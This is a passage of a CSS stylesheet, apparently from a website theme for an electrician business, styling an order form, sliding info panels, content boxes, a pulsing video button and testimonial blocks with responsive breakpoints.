    -ms-flex-align: center;
    align-items: center;
}

.order-form .order-form__content form .form-group {
    margin-bottom: 20px;
}

.order-form .order-form__content form .form-group:not(:first-child) {
    margin-left: 20px;
}

.order-form .order-form__content form .form-group:not(:last-child) {
    width: 19.5%;
}

@media (min-width: 790px) {
    .order-form .order-form__content {
        display: block !important;
    }
}

.order-form ::-webkit-input-placeholder {
    color: #7b7b7b;
}

.order-form ::-moz-placeholder {
    color: #7b7b7b;
}

.order-form :-moz-placeholder {
    color: #7b7b7b;
}

.order-form :-ms-input-placeholder {
    color: #7b7b7b;
}

.order-form ::-moz-placeholder,
.order-form :-moz-placeholder {
    opacity: 1;
}

.order-form input:focus::-webkit-input-placeholder {
    color: transparent;
}

.order-form input:focus:-moz-placeholder {
    color: transparent;
}

.order-form input:focus::-moz-placeholder {
    color: transparent;
}

.order-form input:focus:-ms-input-placeholder {
    color: transparent;
}

.order-form .form-order .form-group {
    position: relative;
}

.order-form .form-order .form-group label.error {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: absolute;
    top: 56px;
    left: 0;
    padding: 8px 12px 6px;
    background: red;
    color: #ffffff;
    font-size: 14px;
    line-height: 22px;
    z-index: 1;
    width: 100%;
}

.order-form .form-order .form-group label.error:after {
    content: '';
    position: absolute;
    top: -12px;
    left: 50%;
    border: 6px solid transparent;
    border-bottom: 6px solid #f8353e;
}

.order-form .form-order .form-group .icon-1 {
    position: absolute;
    right: 17px;
    top: 13px;
    color: #7b7b7b;
    z-index: 1;
}

.order-form .form-order .pt-disabled {
    pointer-events: none;
    opacity: 0.5;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.order-form .form-order .form-control {
    background: #ffffff;
    font-size: 16px;
    line-height: 25px;
    border: 1px solid transparent;
    color: #888888;
    padding: 13px 12px 12px 15px;
    -webkit-box-shadow: none;
    box-shadow: none;
    outline: none;
    font-family: "Roboto", sans-serif;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    box-shadow: none;
    border-radius: 4px;
}

.order-form .form-order .form-control.is-invalid {
    border: 1px solid red;
}

.order-form .form-order .form-control:not(textarea) {
    height: 44px;
}

.order-form .form-order .form-control.error {
    border-color: red;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.order-form .form-order .form-control:focus {
    border-color: #f47629;
}

.order-form .form-order .pt-required {
    display: inline-block;
    float: right;
    position: relative;
    top: 4px;
    color: red;
    padding-left: 5px;
    font-size: 14px;
    line-height: 22px;
}

.order-form .form-order .invalid-feedback {
    margin-top: 2px;
    font-size: 14px;
    line-height: 24px;
}

@media (max-width: 1024.98px) {
    .order-form .order-form__title {
        font-size: 18px;
        padding: 7px 15px;
    }
    .order-form .order-form__content {
        padding: 18px 15px 8px 5px;
    }
    .order-form .order-form__content form .form-group {
        margin-bottom: 10px;
    }
    .order-form .order-form__content form .form-group {
        margin-left: 10px;
    }
    .order-form .form-order .form-control {
        font-size: 15px;
        padding: 12px 12px 12px 15px;
    }
    .order-form .form-order .form-control:not(textarea) {
        height: 40px;
    }
}

@media (max-width: 767px) {
    .order-form .order-form__content form {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .order-form .order-form__content form .form-group:nth-child(2),
    .order-form .order-form__content form .form-group:nth-child(5),
    .order-form .order-form__content form .form-group:nth-child(6) {
        width: calc(100% - 10px);
    }
    .order-form .order-form__content form .form-group:nth-child(3),
    .order-form .order-form__content form .form-group:nth-child(4) {
        width: calc(50% - 10px);
    }
    .order-form .order-form__content form .form-group:nth-child(6) .tt-btn {
        width: 100%;
    }
    .order-form .order-form__content form .form-group:not(:first-child) {
        margin-left: 10px;
    }
}

@media (min-width: 767px) {
    .order-form .order-form__title {
        pointer-events: none;
    }
    .order-form .order-form__title i {
        display: none;
    }
}

@media (max-width: 766.98px) {
    .order-form {
        text-align: center;
    }
    .order-form .order-form__title {
        font-size: 14px;
        padding: 4px 15px;
        cursor: pointer;
    }
    .order-form .order-form__title i {
        display: inline-block;
        margin-right: 7px;
        position: relative;
        top: -2px;
    }
    .order-form .order-form__title.active i {
        -webkit-transform: rotate(-135deg);
        transform: rotate(-135deg);
        top: 1px;
    }
    .order-form .order-form__content {
        display: none;
    }
}

.tt-slideinfo-wrapper {
    overflow: hidden;
    position: relative;
}

@media (min-width: 1025px) {
    .tt-slideinfo-wrapper {
        margin-bottom: -13px;
    }
    .tt-slideinfo-wrapper:before,
    .tt-slideinfo-wrapper:after {
        content: '';
        display: block;
        position: absolute;
        z-index: 3;
        left: 0;
        width: 100%;
        height: 20px;
        background-color: #ffffff;
        -webkit-transition: height .13s ease;
        transition: height .13s ease;
    }
    .tt-slideinfo-wrapper:before {
        top: 0px;
    }
    .tt-slideinfo-wrapper:after {
        bottom: 0px;
    }
    .tt-slideinfo-wrapper:hover:before {
        height: 0px;
    }
    .tt-slideinfo-wrapper:hover:after {
        height: 1px;
    }
}

@media (max-width: 1024.98px) {
    .tt-slideinfo-wrapper {
        margin-left: -15px;
        margin-right: -15px;
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(2) {
        margin-left: 0px;
        margin-right: 0px;
    }
}

@media (min-width: 767px) {
    .tt-slideinfo-wrapper {
        margin-left: -75px;
        margin-right: -75px;
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(2) {
        margin-left: -4px;
        margin-right: -4px;
    }
    .tt-slideinfo-wrapper:not(.slick-initialized) {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        -ms-flex-line-pack: start;
        align-content: flex-start;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
    .tt-slideinfo-wrapper .tt-slideinfo {
        -webkit-transition: width 0.13s ease;
        transition: width 0.13s ease;
        position: relative;
        /**/
    }
    .tt-slideinfo-wrapper .tt-slideinfo:not(.active) {
        width: 33.333%;
    }
    .tt-slideinfo-wrapper .tt-slideinfo.wide {
        width: calc(33.333% + 30px);
    }
    .tt-slideinfo-wrapper .tt-slideinfo.short {
        width: calc(33.333% - 15px);
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(2) {
        z-index: 1;
    }
    .tt-slideinfo-wrapper .tt-slideinfo .tt-item__bg {
        margin-left: -76px;
        width: calc(100% + 76px);
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(1) {
        z-index: 2;
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(2) {
        z-index: 1;
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(3) {
        z-index: 0;
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(1) {
        padding-left: 70px;
    }
    .tt-slideinfo-wrapper .tt-slideinfo:nth-child(3) {
        padding-right: 70px;
    }
}

@media (min-width: 767px) and (max-width: 1024px) {
    .tt-slideinfo-wrapper {
        margin-left: -52px;
        margin-right: -52px;
    }
}

@media (max-width: 766px) {
    .tt-slideinfo-wrapper {
        margin-left: 0;
        margin-right: 0;
    }
}

.tt-slideinfo {
    position: relative;
    height: 730px;
}

.tt-slideinfo .tt-item__bg {
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: skew(12deg, 0);
    transform: skew(12deg, 0);
    overflow: hidden;
    background-color: #333333;
}

.tt-slideinfo .tt-item__bg:before {
    content: "";
    z-index: 1;
    position: absolute;
    left: -100%;
    top: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.25)), to(rgba(255, 255, 255, 0)));
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.25) 50%, rgba(255, 255, 255, 0) 100%);
    -webkit-transition: 0s ease-in-out;
    transition: 0s ease-in-out;
    pointer-events: none;
    opacity: 0.5;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-img {
    position: absolute;
    z-index: 0;
    top: 0;
    left: 0;
    width: 130%;
    height: 100%;
    opacity: 0.6;
    background-size: cover;
    background-position: center top;
    background-repeat: no-repeat;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    -webkit-transform: skew(-12deg);
    transform: skew(-12deg);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-top {
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-top:before,
.tt-slideinfo .tt-item__bg .tt-item__bg-top:after {
    content: '';
    width: calc(100% + 4px);
    height: 20px;
    background-color: #ffffff;
    display: block;
    position: absolute;
    left: -2px;
    -webkit-transition: height .13s ease;
    transition: height .13s ease;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-top:before {
    top: 0;
}

.tt-slideinfo .tt-item__bg .tt-item__bg-top:after {
    bottom: 0;
}

.tt-slideinfo .tt-item__content {
    position: absolute;
    z-index: 1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #ffffff;
    text-align: center;
    padding-left: 25px;
    padding-right: 25px;
}

.tt-slideinfo .tt-item__title {
    font-size: 36px;
    line-height: 1;
    width: 100%;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    position: relative;
}

.tt-slideinfo .tt-item__title .tt-icon {
    display: inline-block;
    position: absolute;
    top: -85px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 1;
    opacity: 0.44;
}

.tt-slideinfo .tt-item__title span {
    position: relative;
    z-index: 2;
}

.tt-slideinfo .tt-item__description {
    max-width: 397px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 20px;
    padding-left: 20px;
    padding-right: 20px;
    display: none;
}

.tt-slideinfo .tt-item__btn {
    margin-top: 28px;
    width: 100%;
}

.tt-slideinfo .tt-item__btn a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 59px;
    height: 59px;
    border-radius: 50%;
    background-color: #f47629;
    font-size: 30px;
    line-height: 30px;
    color: #ffffff;
    position: relative;
    -webkit-transition: background-color .3s, color .3s;
    transition: background-color .3s, color .3s;
}

.tt-slideinfo .tt-item__btn a:before {
    position: relative;
    z-index: 2;
}

.tt-slideinfo .tt-item__btn a::after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #f47629;
    opacity: .5;
    -webkit-animation: pulse 1.3s infinite linear;
    animation: pulse 1.3s infinite linear;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all .3s;
    transition: all .3s;
    pointer-events: none;
}

.tt-slideinfo .tt-item__btn a:hover {
    background-color: #ffffff;
    color: #f47629;
}

.tt-slideinfo .tt-item__btn a:hover:after {
    display: none;
}

.tt-slideinfo:hover .tt-item__bg {
    overflow: hidden;
}

.tt-slideinfo:hover .tt-item__bg:before {
    left: 100%;
    -webkit-transition: 0.5s ease-in-out;
    transition: 0.5s ease-in-out;
}

.tt-slideinfo:hover .tt-item__bg .tt-item__bg-top:before,
.tt-slideinfo:hover .tt-item__bg .tt-item__bg-top:after {
    height: 0;
}

.tt-slideinfo.open-info .tt-item__title {
    position: static;
}

.tt-slideinfo.open-info .tt-item__title .tt-icon {
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    margin-top: -25px;
}

.tt-slideinfo.open-info .tt-item__description {
    display: block;
}

@media (max-width: 1500px) {
    .tt-slideinfo .tt-item__description {
        max-width: 337px;
    }
}

@media (max-width: 1229.98px) {
    .tt-slideinfo {
        height: 600px;
    }
    .tt-slideinfo .tt-item__title {
        font-size: 33px;
    }
}

@media (max-width: 1024px) {
    .tt-slideinfo {
        height: 411px;
    }
    .tt-slideinfo .tt-item__description {
        max-width: 250px;
    }
    .tt-slideinfo.slick-slide {
        height: 411px;
    }
    .tt-slideinfo .tt-item__title {
        font-size: 24px;
    }
    .tt-slideinfo .tt-item__title .tt-icon {
        top: -53px;
    }
    .tt-slideinfo .tt-item__title .tt-icon img {
        max-width: 46px;
    }
    .tt-slideinfo .tt-item__content {
        padding-left: 15px;
        padding-right: 15px;
    }
    .tt-slideinfo .tt-item__btn {
        margin-top: 15px;
        width: 100%;
    }
    .tt-slideinfo .tt-item__btn a {
        width: 36px;
        height: 36px;
        font-size: 20px;
        line-height: 20px;
    }
    .tt-slideinfo .tt-item__btn a:hover {
        background-color: #ffffff;
        color: #f47629;
    }
    .tt-slideinfo .tt-item__btn a:hover:after {
        display: none;
    }
    .tt-slideinfo .tt-item__bg .tt-item__bg-top:before,
    .tt-slideinfo .tt-item__bg .tt-item__bg-top:after {
        display: none;
    }
}

@media (max-width: 766px) {
    .tt-slideinfo {
        height: 411px;
    }
    .tt-slideinfo.slick-slide {
        height: 411px;
    }
    .tt-slideinfo .tt-item__title {
        font-size: 24px;
    }
    .tt-slideinfo .tt-item__title .tt-icon {
        top: -53px;
    }
    .tt-slideinfo .tt-item__title .tt-icon img {
        max-width: 46px;
    }
    .tt-slideinfo .tt-item__bg {
        -webkit-transform: skew(0deg, 0);
        transform: skew(0deg, 0);
    }
    .tt-slideinfo .tt-item__bg .tt-item__bg-img {
        -webkit-transform: skew(0deg);
        transform: skew(0deg);
        width: 100%;
    }
    .tt-slideinfo .tt-item__content {
        padding-left: 15px;
        padding-right: 15px;
    }
    .tt-slideinfo .tt-item__btn {
        margin-top: 15px;
        width: 100%;
    }
    .tt-slideinfo .tt-item__btn a {
        width: 36px;
        height: 36px;
        font-size: 20px;
        line-height: 20px;
    }
    .tt-slideinfo .tt-item__btn a:hover {
        background-color: #ffffff;
        color: #f47629;
    }
    .tt-slideinfo .tt-item__btn a:hover:after {
        display: none;
    }
    .tt-slideinfo .tt-item__bg {
        -webkit-transform: skew(0deg, 0);
        transform: skew(0deg, 0);
    }
    .tt-slideinfo .tt-item__bg .tt-item__bg-top {
        -webkit-transform: skew(0deg, 0);
        transform: skew(0deg, 0);
    }
    .tt-slideinfo .tt-item__bg .tt-item__bg-top:before,
    .tt-slideinfo .tt-item__bg .tt-item__bg-top:after {
        display: none;
    }
    .tt-slideinfo .tt-item__description {
        max-width: 337px;
    }
}

@media (max-width: 575px) {
    .tt-slideinfo {
        height: 310px !important;
    }
    .tt-slideinfo .tt-item__content {
        padding-left: 0px;
        padding-right: 0px;
    }
}

@-webkit-keyframes pulse {
    from {
        width: 100%;
        height: 100%;
        opacity: .8;
    }
    50% {
        width: 140%;
        height: 140%;
        opacity: 0;
    }
    to {
        width: 100%;
        height: 100%;
        opacity: 0;
    }
}

@keyframes pulse {
    from {
        width: 100%;
        height: 100%;
        opacity: .8;
    }
    50% {
        width: 140%;
        height: 140%;
        opacity: 0;
    }
    to {
        width: 100%;
        height: 100%;
        opacity: 0;
    }
}

.tt-box01 {
    background-position: center top;
    background-size: cover;
    padding: 96px 0;
    overflow: hidden;
}

.tt-box01 .tt-box01__description {
    background-color: #ffffff;
    display: inline-block;
    padding: 77px 100px 120px 90px;
    max-width: 584px;
}

.tt-box01 .tt-box01__title {
    font-size: 36px;
    line-height: 46px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    position: relative;
    padding: 0 0 0 37px;
    margin: 0 0 23px 0;
}

.tt-box01 .tt-box01__title:before {
    content: '';
    width: 4px;
    height: calc(100% - 20px);
    background-color: #f47629;
    display: block;
    position: absolute;
    top: 9px;
    left: 0;
}

.tt-box01 .tt-box01__title+* {
    margin-top: 0;
}

.tt-box01 .tt-row-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    top: 35px;
}

.tt-box01 .tt-box01__holder {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.tt-box01 .tt-box01__video {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
}

@media (max-width: 1024.98px) {
    .tt-box01 {
        padding: 33px 0;
    }
    .tt-box01 .tt-box01__description {
        padding: 26px 35px 49px 30px;
        max-width: 345px;
    }
    .tt-box01 .tt-box01__title {
        font-size: 24px;
        line-height: 30px;
        padding: 0 0 0 20px;
        margin-bottom: 12px;
    }
    .tt-box01 .tt-box01__title:before {
        width: 2px;
        top: 6px;
        height: calc(100% - 14px);
    }
    .tt-box01 .tt-row-btn {
        top: 19px;
    }
}

@media (max-width: 575px) {
    .tt-box01 {
        background-position: right top;
        padding: 70px 0 33px;
    }
    .tt-box01 .tt-box01__holder {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .tt-box01 .tt-box01__holder .tt-box01__description {
        max-width: inherit;
        width: 100%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
        padding: 26px 35px 49px 30px;
    }
    .tt-box01 .tt-box01__holder .tt-box01__video {
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        margin-top: 42px;
        margin-bottom: 9px;
    }
}

.tt-video {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 89px;
    height: 89px;
    background-color: #f47629;
    border: 2px solid #f47629;
    border-radius: 50%;
    color: #ffffff;
    -webkit-transition: all .3s;
    transition: all .3s;
    position: relative;
    font-size: 20px;
}

.tt-video:before {
    position: relative;
    z-index: 2;
}

.tt-video::after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 50%;
    left: 50%;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #f47629;
    opacity: .5;
    -webkit-animation: pulse 1.3s infinite linear;
    animation: pulse 1.3s infinite linear;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: all .3s;
    transition: all .3s;
    pointer-events: none;
}

.tt-video:hover {
    color: #ffffff;
}

.tt-video:hover:after {
    display: none;
}

@media (max-width: 1024.98px) {
    .tt-video {
        width: 66px;
        height: 66px;
        font-size: 14px;
    }
    .tt-video::after {
        font-size: 15px;
    }
}

@media (max-width: 766.98px) {
    .tt-video {
        width: 49px;
        height: 49px;
        font-size: 11px;
    }
    .tt-video::after {
        font-size: 15px;
    }
}

@keyframes pulse {
    from {
        width: 100%;
        height: 100%;
        opacity: .8;
    }
    50% {
        width: 140%;
        height: 140%;
        opacity: 0;
    }
    to {
        width: 100%;
        height: 100%;
        opacity: 0;
    }
}

.tt-box02_wrapper {
    margin-top: -50px;
}

.tt-box02_wrapper .tt-box02 {
    margin-top: 50px;
}

@media (max-width: 1024px) {
    .tt-box02_wrapper.slick-type01 .slick-dots {
        margin-top: 15px;
        margin-bottom: 0;
    }
}

@media (max-width: 575px) {
    .tt-box02_wrapper.slick-type01 .slick-dots {
        margin-top: 16px;
    }
}

.tt-box02 {
    text-align: center;
}

.tt-box02 .tt-box02__img {
    position: relative;
    margin-bottom: 73px;
    display: block;
}

.tt-box02 .tt-box02__img img {
    max-width: 142px;
    height: auto;
}

.tt-box02 .tt-box02__img img.tt-img-main {
    opacity: 0.3;
    -webkit-transition: opacity 0.5s ease-in-out 0s;
    transition: opacity 0.5s ease-in-out 0s;
}

.tt-box02 .tt-box02__img img.tt-img-mask {
    position: absolute;
    z-index: 2;
    max-width: 142px;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.tt-box02 .tt-box02__img .tt-bg-dark {
    background-color: #242835;
    display: inline-block;
    max-width: 142px;
    margin-left: auto;
    margin-right: auto;
}

.tt-box02 .tt-box02__img:before {
    color: #ffffff;
    font-size: 54px;
    line-height: 1;
    position: absolute;
    z-index: 3;
    top: 47px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.tt-box02 .tt-box02__title {
    font-size: 24px;
    line-height: 34px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    color: #303442;
    padding: 0 0 14px 0;
    margin: 0;
}

.tt-box02 .tt-box02__title a {
    color: #303442;
    -webkit-transition: color .2s linear;
    transition: color .2s linear;
}

.tt-box02 .tt-box02__title a:hover {
    color: #f47629;
}

.tt-box02 .tt-box02__title+p {
    margin-top: 0;
    max-width: 265px;
    margin-left: auto;
    margin-right: auto;
}

.tt-box02 .tt-row-btn {
    margin-top: 14px;
}

.tt-box02:hover .tt-box02__img img.tt-img-main {
    opacity: 1;
}

.tt-box02:hover .tt-box02__img:before {
    color: #f47629;
}

@media (max-width: 1024.98px) {
    .tt-box02 .tt-box02__img {
        margin-bottom: 45px;
    }
    .tt-box02 .tt-box02__img img {
        max-width: 104px;
    }
    .tt-box02 .tt-box02__img img.tt-img-mask {
        max-width: 104px;
    }
    .tt-box02 .tt-box02__img .tt-bg-dark {
        max-width: 104px;
    }
    .tt-box02 .tt-box02__img:before {
        top: 32px;
        font-size: 44px;
    }
    .tt-box02 .tt-box02__title {
        font-size: 20px;
        line-height: 34px;
        padding-bottom: 5px;
    }
    .tt-box02 .tt-row-btn {
        margin-top: 7px;
    }
}

.tt-box03 {
    position: relative;
    overflow: hidden;
}

.tt-box03.tt-box03__extraindent {
    margin-top: -120px;
}

.tt-box03.tt-box03__extraindent .tt-box03__content {
    margin: 121px 0 0 0;
    padding: 90px 90px 90px 0px;
}

.tt-box03 .tt-box03__content {
    background-color: #ffffff;
    padding: 70px 60px 0px 0px;
    margin: 35px 0 0 0;
    position: relative;
    z-index: 2;
}

.tt-box03 .tt-box03__content .slick-dots {
    margin-left: 171px;
}

.tt-box03 .tt-box03__img {
    position: absolute;
    z-index: 0;
    top: 0;
    right: 0;
    width: 59.8%;
    height: 100%;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 84% top;
}

@media (min-width: 766px) {
    .tt-box03 .tt-box03__img.tt-visible-mobile {
        display: none;
    }
}

@media (max-width: 766px) {
    .tt-box03 .tt-box03__img.tt-visible-desktop {
        display: none;
    }
}

.tt-box03 .item .item__row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-line-pack: start;
    align-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-bottom: -10px;
}

.tt-box03 .item .tt-item__img {
    position: relative;
    top: 12px;
}

.tt-box03 .item .tt-item__img img {
    border-radius: 50%;
    min-width: 119px;
    width: 119px;
    height: auto;
    margin-left: 30px;
}

.tt-box03 .item .tt-item__img:before {
    content: '\e92b';
    font-family: "Electrician";
    display: block;
    position: absolute;
    top: 0;
    left: 0px;
    font-size: 59px;
    color: #f47629;
}

.tt-box03 .item .tt-item__title {
    margin-left: 30px;
}

.tt-box03 .item .tt-item__content {
    margin: 10px 0 0 183px;
}

.tt-box03 .item blockquote {
    margin: -7px 0 0 0;
    padding: 0;
}

.tt-box03 .item blockquote::before {
    display: none;
}

.tt-box03 .item blockquote cite {
    display: block;
    margin-top: 25px;
    color: #303442;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    font-style: normal;
}

.tt-box03 .tt-box03__extra {
    background-color: #f47629;
    color: #ffffff;
    position: absolute;
    right: 0;
    bottom: 95px;
    width: 338px;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    margin-right: 33px;
    padding: 33px 20px 35px 38px;
    z-index: 2;
    -webkit-box-shadow: 0 0 50px rgba(48, 52, 66, 0.2);
    box-shadow: 0 0 50px rgba(48, 52, 66, 0.2);
}

.tt-box03 .tt-box03__extra .tt-title {
    font-size: 24px;
    line-height: 32px;
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    padding: 0 0 10px 0;
    margin: 0;
    color: #fff;
}

.tt-box03 .tt-box03__extra .tt-title+p {
    margin-top: 0;
    color: #fff;
}

.tt-box03 .tt-box03__extra address {
    font-family: "Poppins", sans-serif;
    font-weight: 600;
    font-size: 24px;
    line-height: 30px;
    margin-top: 15px;
}

.tt-box03 .tt-box03__extra address a {
    color: #ffffff;
}

.tt-box03 .tt-box03__extra address i {
    font-size: 16px;
    margin-right: 2px;
}

.tt-box03 .tt-box03__bg-marker {
    position: absolute;
    z-index: 2;
    top: -49px;
    opacity: 0.08;
}

.tt-box03 .tt-box03__bg-marker:before {
    content: '';
    width: 76px;
    height: 76px;
    background: #ffffff;
    position: absolute;
    display: block;
    z-index: 2;
    bottom: 0px;
    right: 0;
}

@media (max-width: 1500px) {
    .tt-box03 .tt-box03__bg-marker {
        display: none;
    }
}

@media (max-width: 1024.98px) {
    .tt-box03.tt-box03__extraindent {
        margin-top: -42px;
    }
    .tt-box03.tt-box03__extraindent .tt-box03__content {
        padding: 27px 90px 42px 0px;
        margin: 42px 0 0 0;
    }
    .tt-box03 .tt-box03__content {
        padding: 27px 90px 39px 0px;
        margin: 42px 0 0 0;
    }
    .tt-box03 .tt-box03__content .slick-dots {
        margin-left: 0px;
        margin-top: 10px;
    }
    .tt-box03 .item .tt-item__img img {
        min-width: 55px;
        width: 55px;
    }
    .tt-box03 .item .tt-item__img:before {
        font-size: 26px;
        top: -5px;
        left: 13px;
    }
    .tt-box03 .item .tt-item__title {
        margin-left: 17px;
        margin-top: 5px;
    }
    .tt-box03 .item .tt-item__content {
        margin: 0px 0 0 0px;
    }
    .tt-box03 .item blockquote {
        margin: -7px 0 0 0;
        padding: 0;
    }
    .tt-box03 .item blockquote cite {
        display: block;
        margin-top: 11px;
        color: #303442;
        font-family: "Poppins", sans-serif;
        font-weight: 600;
        font-style: normal;
        font-size: 14px;
    }
    .tt-box03 .tt-box03__extra {
        right: 0;
        bottom: 36px;
        width: 338px;
        -webkit-transform: translateX(100%);
        transform: translateX(100%);
        margin-right: 33px;
        padding: 26px 20px 28px 34px;
    }
    .tt-box03 .tt-box03__extra .tt-title {
        font-size: 20px;
        padding: 0 0 10px 0;
    }
    .tt-box03 .tt-box03__extra address {
        font-size: 20px;
        line-height: 30px;
        margin-top: 10px;
    }
    .tt-box03 .tt-box03__extra address i {
        font-size: 14px;
        margin-right: 5px;
    }
}

@media (max-width: 766px) {
    .tt-box03.tt-box03__extraindent {
        margin-top: -42px;
        margin-bottom: -43px;
    }
    .tt-box03.tt-box03__extraindent .tt-box03__content {
        padding: 33px 40px 30px 0px;
        margin: 42px 0 0 0;
    }
    .tt-box03 .tt-box03__extra {
        position: relative;
        -webkit-transform: translateX(0%);
        transform: translateX(0%);
        float: right;
        max-width: 304px;
        width: calc(100% + 15px);
        -webkit-box-shadow: 0 0 40px rgba(48, 52, 66, 0.2);
        box-shadow: 0 0 40px rgba(48, 52, 66, 0.2);
        padding: 27px 20px 28px 34px;
        right: -15px;
